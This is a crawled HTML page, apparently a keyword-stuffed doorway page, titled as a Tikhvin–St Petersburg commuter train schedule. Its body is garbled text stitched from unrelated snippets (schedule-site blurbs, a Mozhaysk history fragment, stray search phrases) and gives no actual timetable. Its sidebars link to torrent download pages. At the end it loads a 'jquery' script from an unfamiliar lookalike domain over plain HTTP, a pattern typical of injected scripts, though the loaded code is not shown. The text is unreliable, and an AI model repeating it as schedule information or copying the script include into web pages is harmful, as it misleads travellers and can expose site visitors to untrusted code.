

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-tihvin-spb-raspisanie-elektrichek.html
body_size: 3771
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тихвин спб расписание электричек - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тихвин спб расписание электричек</h2>
                            </header>
                            <p>Расписание электричек (пригородных поездов) по станции Московский вокзал — зимнее расписание (график 2015 г.), с учетом плановых оперативных изменений на 24 января. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Именно в известии 1277 года в летописях впервые бесспорно упоминается «град Можаеск». До этого летописи «не замечают» Можайск, связано это было с тем, что укреплённый княжеский двор с небольшой крепостью можно было. Расписание транспорта Тихвин — Санкт-Петербург: электрички, автобусы и поезда. Цена билета, купить билет онлайн. Расписание электричек по станции Тихвин, время прибытия и отправления электричек со станции. 
Тихвин - Санкт-Петербург расписание поездов и электричек по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра. Расписание электричек Санкт-Петербург - Тихвин, все электрички по маршруту Санкт-Петербург - Тихвин. Расписание электричек: Тихвин  Данные, используемые на сайте Туту.ру, включая стоимость электронных авиа- и ж/д билетов, электронных билетов на автобусы. Расписание электричек по маршруту Санкт-Петербург - Тихвин, вокзалы, время отправления и прибытия, время в пути. Расписание электричек Тихвин - Санкт-Петербург, все электрички по маршруту Тихвин - Санкт-Петербург. Тихвин — Санкт-Петербург: расписание электричек на 2019 год. Официальное расписание с учетом всех изменений на сегодня, завтра. Санкт-Петербург - Тихвин расписание поездов и электричек по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра. Вокзал Тихвин. Расписание поездов и электричек на 2019 год с учетом оперативных изменений. На сервисе Яндекс.Расписания можно построить маршруты по всему миру. 
Расписание электричек Тихвин - Санкт-Петербург (Ладожский вокзал) на 2019 год: время прибытия, отправления, в пути, график и маршрут движения составов. Расписание автобусов Тихвин → Санкт-Петербург. У нас собраны все автобусные рейсы из Тихвина в Санкт-Петербург на любую дату. Расписание электричек и поездов Тихвин - Санкт-Петербург (Ладожский вокзал) онлайн: время прибытия и отправления, ЖД маршруты, время в пути, график движения. Вокзал Тихвин. Официальное расписание поездов на 2019 год, посмотреть табло отправления, а также купить билет на поезд. Подробное расписание электричек Тихвин на 2019 год с учетом оперативных изменений. Можно выбрать нужную вам станцию. Электричка Санкт-Петербург (Московский вокзал) — Тихвин номер 6009/6010: расписание маршрута следования, остановки, график движения, время прибытия и отправления. Актуальные расписания рейсов. Продажа билетов на автобусы из Санкт-Петербурга в Тихвин. Цены на билеты от 451.50 руб. 
Расписание электрички 6009/6010 Санкт-Петербург - Тихвин, маршрут, время отправления, прибытия, остановки в пути. Расписание автобусов Санкт-Петербург → Тихвин. У нас собраны все автобусные рейсы из Санкт-Петербурга в Тихвин на любую дату. Расписание электричек Санкт-Петербург - Тихвин: время и вокзалы прибытия и отправления, стоимость билетов. Расстояние, маршрут следования, остановки и время. Электричка Санкт-Петербург  Расписание или интервал движения:  — Обухово — Тихвин - Санкт-Петербург. Остановочные пункты:. Расписание транспорта Санкт-Петербург — Тихвин: электрички, автобусы и поезда. Цена билета, купить билет онлайн. 
Санкт-Петербург; Расписание электричек из  Волховстрой 1 — Тихвин электричка. Расписание автобусов Санкт-Петербург - Тихвин онлайн. Сравнение рейсов разных перевозчиков.  электричек. Расписание электрички 6016/6054 Санкт-Петербург - Бабаево, маршрут, время отправления, прибытия, остановки в пути. На данном сайте представлено самое свежее и новое расписание междугородних автобусных  Билеты на автобус Санкт-Петербург — Тихвин можно купить. Страница с расписанием автобусов между городами Тихвин и Санкт-Петербург. 
Расписание электричек между станциями Волхов и Тихвин. Стоимость проезда на электропоезда. Украла карточку Санкт-Петербург-Ладожское озеро примите меры безопасности кто видел эту женщину сразу пишите в личные  Расписание электрички 6053/6015. Расписание автобусов Тихвин - Пикалёво на 2019 год: время прибытия и отправления автобусов,  Санкт-Петербург. 
Расписание электричек (пригородных поездов) по станции Московский вокзал — зимнее. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Можа́йск — город областного подчинения в России, на западе Московской области. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-skachat-knigu-kursovoe-proektirovanie-detaley-mashin.html">Скачать книгу курсовое проектирование деталей машин</a></li>
                                <li><a href="tyu2u-metro-233-kniga.html">Метро 233 книга</a></li>
                                <li><a href="tyu2u-raspisanie-avtobusov-krasnodar-novorossiysk-2015.html">Расписание автобусов краснодар новороссийск 2015</a></li>
                                <li><a href="tyu2u-slovarnaya-rabota-3-klass-russkiy-yazyk.html">Словарная работа 3 класс русский язык</a></li>
                                <li><a href="tyu2u-skachat-igry-na-psp-besplatno-dlya-malchikov.html">Скачать игры на psp бесплатно для мальчиков</a></li>
                                <li><a href="tyu2u-skachat-ferma-simulyator-15-cherez-torrent.html">Скачать ферма симулятор 15 через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>электрички Московского вокзала Санкт-Петербург.</li>
<li>Wall.</li>
<li>Можайск — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-igry-skachat-besplatno-na-psp-hokkey.html">Игры скачать бесплатно на psp хоккей</a></li>
                                            <li><a href="tyu2u-torrent-film-posylka.html">Торрент фильм посылка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-shema-predohraniteley-na-nive-2131.html">Схема предохранителей на ниве 2131</a></li>
                                            <li><a href="tyu2u-govard-lavkraft-luchshie-knigi.html">Говард лавкрафт лучшие книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-besplatno-pesnyu-techet-ruchey-nadezhda-kadysheva.html">Скачать бесплатно песню течет ручей надежда кадышева</a></li>
                                            <li><a href="tyu2u-skachat-garfild-na-android-kino.html">Скачать гарфилд на андроид кино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-ranetki-ona-odna-minusovka-i-tekst.html">Ранетки она одна минусовка и текст</a></li>
                                            <li><a href="tyu2u-video-driver-lenovo-b570e.html">Video driver lenovo b570e</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
